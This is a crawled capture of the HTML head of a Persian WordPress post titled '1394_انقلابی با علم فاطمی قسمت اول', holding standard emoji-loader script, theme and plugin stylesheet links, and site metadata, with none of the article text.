

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sahifefatemieh.ir/2023/01/13/1394_%D8%A7%D9%86%D9%82%D9%84%D8%A7%D8%A8%DB%8C-%D8%A8%D8%A7-%D8%B9%D9%84%D9%85-%D9%81%D8%A7%D8%B7%D9%85%DB%8C-%D9%82%D8%B3%D9%85%D8%AA-%D8%A7%D9%88%D9%84/
body_size: 26909
content:
<!DOCTYPE html>
				<html dir="rtl" lang="fa-IR">
				<head>

					<meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>

					<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0"/><title>1394_انقلابی با علم فاطمی قسمت اول &#8211; صحیفه فاطمیه</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="صحیفه فاطمیه &raquo; خوراک" href="https://sahifefatemieh.ir/feed/" />
<link rel="alternate" type="application/rss+xml" title="صحیفه فاطمیه &raquo; خوراک دیدگاه‌ها" href="https://sahifefatemieh.ir/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sahifefatemieh.ir\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://sahifefatemieh.ir/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='wpsh-blocks-aparat-style-inline-css'>
.h_iframe-aparat_embed_frame{position:relative}.h_iframe-aparat_embed_frame .ratio{display:block;width:100%;height:auto}.h_iframe-aparat_embed_frame iframe{position:absolute;top:0;left:0;width:100%;height:100%}.wpsh-blocks_aparat{width:100%;clear:both;overflow:auto;display:block;position:relative;padding:30px 0}.wpsh-blocks_aparat_align_center .h_iframe-aparat_embed_frame{margin:0 auto}.wpsh-blocks_aparat_align_left .h_iframe-aparat_embed_frame{margin-right:30%}.wpsh-blocks_aparat_size_small .h_iframe-aparat_embed_frame{max-width:420px}.wpsh-blocks_aparat_size_big .h_iframe-aparat_embed_frame{max-width:720px}

</style>
<style id='wpsh-blocks-justify-style-inline-css'>
.wp-block-wpsh-blocks-justify,.wpsh-blocks_justify{text-align:justify !important}.wpsh-blocks_justify_ltr{direction:ltr !important}.wpsh-blocks_justify_rtl{direction:rtl !important}

</style>
<style id='wpsh-blocks-shamsi-style-inline-css'>
.wpsh-blocks_shamsi_align_center{text-align:center !important}.wpsh-blocks_shamsi_align_right{text-align:right !important}.wpsh-blocks_shamsi_align_left{text-align:left !important}

</style>
<link data-minify="1" rel='stylesheet' id='codevz-blocks-css' href='https://sahifefatemieh.ir/wp-content/cache/min/1/wp-content/themes/xtra/assets/css/blocks.css?ver=1677083758' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='vc_font_awesome_5_shims-css' href='https://sahifefatemieh.ir/wp-content/plugins/codevz-plus/admin/assets/css/font-awesome/css/v4-shims.min.css?ver=5.11.2' media='all' />
<link data-minify="1" rel='stylesheet' id='vc_font_awesome_5-css' href='https://sahifefatemieh.ir/wp-content/cache/min/1/wp-content/plugins/codevz-plus/admin/assets/css/font-awesome/css/all.min.css?ver=1677083758' media='all' />
<link data-minify="1" rel='stylesheet' id='cz-icons-pack-css' href='https://sahifefatemieh.ir/wp-content/cache/min/1/wp-content/plugins/codevz-plus/admin/fields/codevz_fields/icons/czicons.css?ver=1677083758' media='all' />
<link data-minify="1" rel='stylesheet' id='contact-form-7-css' href='https://sahifefatemieh.ir/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=1677083758' media='all' />
<link data-minify="1" rel='stylesheet' id='contact-form-7-rtl-css' href='https://sahifefatemieh.ir/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/css/styles-rtl.css?ver=1677083758' media='all' />
<link rel='stylesheet' id='codevz-style-css' href='https://sahifefatemieh.ir/wp-content/themes/xtra/style.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='codevz-child-style-css' href='https://sahifefatemieh.ir/wp-content/themes/xtra-child/style.css?ver=6.8.3' media='all' />
<link data-minify="1" rel='stylesheet' id='codevz-css' href='https://sahifefatemieh.ir/wp-content/cache/min/1/wp-content/themes/xtra/assets/css/core.css?ver=1677083758' media='all' />
<link data-minify="1" rel='stylesheet' id='codevz-laptop-css' href='https://sahifefatemieh.ir/wp-content/cache/min/1/wp-content/themes/xtra/assets/css/core-laptop.css?ver=1677083758' media='screen and (max-width: 1024px)' />
<link data-minify="1" rel='stylesheet' id='codevz-tablet-css' href='https://sahifefatemieh.ir/wp-content/cache/min/1/wp-content/themes/xtra/assets/css/core-tablet.css?ver=1677083758' media='screen and (max-width: 760px)' />
<link data-minify="1" rel='stylesheet' id='codevz-mobile-css' href='https://sahifefatemieh.ir/wp-content/cache/min/1/wp-content/themes/xtra/assets/css/core-mobile.css?ver=1677083758' media='screen and (max-width: 470px)' />
<link data-minify="1" rel='stylesheet' id='codevz-rtl-css' href='https://sahifefatemieh.ir/wp-content/cache/min/1/wp-content/themes/xtra/assets/css/core.rtl.css?ver=1677083758' media='all' />
<link data-minify="1" rel='stylesheet' id='codevz-single-css' href='https://sahifefatemieh.ir/wp-content/cache/min/1/wp-content/themes/xtra/assets/css/single.css?ver=1677083758' media='all' />
<link data-minify="1" rel='stylesheet' id='codevz-single-rtl-css' href='https://sahifefatemieh.ir/wp-content/cache/min/1/wp-content/themes/xtra/assets/css/single.rtl.css?ver=1677083758' media='all' />
<link rel='stylesheet' id='google-font-vazirmatn-css' href='https://fonts.googleapis.com/css?family=Vazirmatn%3A300%2C400%2C700&#038;ver=6.8.3' media='all' />
<link rel='stylesheet' id='google-font-changa-css' href='https://fonts.googleapis.com/css?family=Changa%3A300%2C400%2C700&#038;ver=6.8.3' media='all' />
<link rel='stylesheet' id='google-font-roboto-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C300%2C400%2C500%2C700%2C900&#038;ver=6.8.3' media='all' />
<link data-minify="1" rel='stylesheet' id='wpdreams-asl-basic-css' href='https://sahifefatemieh.ir/wp-content/cache/min/1/wp-content/plugins/ajax-search-lite/css/style.basic.css?ver=1677083758' media='all' />
<link data-minify="1" rel='stylesheet' id='wpdreams-ajaxsearchlite-css' href='https://sahifefatemieh.ir/wp-content/cache/min/1/wp-content/plugins/ajax-search-lite/css/style-curvy-black.css?ver=1677083758' media='all' />
<link data-minify="1" rel='stylesheet' id='codevz-plus-share-css' href='https://sahifefatemieh.ir/wp-content/cache/min/1/wp-content/plugins/codevz-plus/assets/css/share.css?ver=1677083758' media='all' />
<link data-minify="1" rel='stylesheet' id='codevz-mobile-fixed-nav-css' href='https://sahifefatemieh.ir/wp-content/cache/min/1/wp-content/plugins/codevz-plus/assets/css/mobile-nav.css?ver=1677083758' media='all' />
<link data-minify="1" rel='stylesheet' id='codevz-plus-css' href='https://sahifefatemieh.ir/wp-content/cache/min/1/wp-content/plugins/codevz-plus/assets/css/codevzplus.css?ver=1677083758' media='all' />
<link data-minify="1" rel='stylesheet' id='codevz-plus-tablet-css' href='https://sahifefatemieh.ir/wp-content/cache/min/1/wp-content/plugins/codevz-plus/assets/css/codevzplus-tablet.css?ver=1677083758' media='screen and (max-width: 760px)' />
<link data-minify="1" rel='stylesheet' id='codevz-plus-mobile-css' href='https://sahifefatemieh.ir/wp-content/cache/min/1/wp-content/plugins/codevz-plus/assets/css/codevzplus-mobile.css?ver=1677083758' media='screen and (max-width: 470px)' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-css' href='https://sahifefatemieh.ir/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=1677083758' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://sahifefatemieh.ir/wp-content/plugins/elementor/assets/css/frontend-lite-rtl.min.css?ver=3.7.4' media='all' />
<link rel='stylesheet' id='elementor-post-1388-css' href='https://sahifefatemieh.ir/wp-content/uploads/elementor/css/post-1388.css?ver=1672739175' media='all' />
<link rel='stylesheet' id='powerpack-frontend-css' href='https://sahifefatemieh.ir/wp-content/plugins/powerpack-elements/assets/css/min/frontend-rtl.min.css?ver=2.9.3' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://sahifefatemieh.ir/wp-content/plugins/elementor-pro/assets/css/frontend-lite-rtl.min.css?ver=3.7.5' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://sahifefatemieh.ir/wp-content/uploads/elementor/css/global.css?ver=1672739215' media='all' />
<link rel='stylesheet' id='elementor-post-5961-css' href='https://sahifefatemieh.ir/wp-content/uploads/elementor/css/post-5961.css?ver=1673558002' media='all' />
<link data-minify="1" rel='stylesheet' id='xtra-elementor-front-css' href='https://sahifefatemieh.ir/wp-content/cache/min/1/wp-content/plugins/codevz-plus/assets/css/elementor.css?ver=1677083758' media='all' />
<link data-minify="1" rel='stylesheet' id='wpsh-style-css' href='https://sahifefatemieh.ir/wp-content/cache/min/1/wp-content/plugins/wp-shamsi/assets/css/wpsh_custom.css?ver=1677083758' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;ver=6.8.3' media='all' />
<script id="jquery-core-js-extra">
var pp = {"ajax_url":"https:\/\/sahifefatemieh.ir\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://sahifefatemieh.ir/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://sahifefatemieh.ir/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://sahifefatemieh.ir/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sahifefatemieh.ir/wp-json/wp/v2/posts/5961" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sahifefatemieh.ir/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://sahifefatemieh.ir/2023/01/13/1394_%d8%a7%d9%86%d9%82%d9%84%d8%a7%d8%a8%db%8c-%d8%a8%d8%a7-%d8%b9%d9%84%d9%85-%d9%81%d8%a7%d8%b7%d9%85%db%8c-%d9%82%d8%b3%d9%85%d8%aa-%d8%a7%d9%88%d9%84/" />
<link rel='shortlink' href='https://sahifefatemieh.ir/?p=5961' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sahifefatemieh.ir/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsahifefatemieh.ir%2F2023%2F01%2F13%2F1394_%25d8%25a7%25d9%2586%25d9%2582%25d9%2584%25d8%25a7%25d8%25a8%25db%258c-%25d8%25a8%25d8%25a7-%25d8%25b9%25d9%2584%25d9%2585-%25d9%2581%25d8%25a7%25d8%25b7%25d9%2585%25db%258c-%25d9%2582%25d8%25b3%25d9%2585%25d8%25aa-%25d8%25a7%25d9%2588%25d9%2584%2F" />
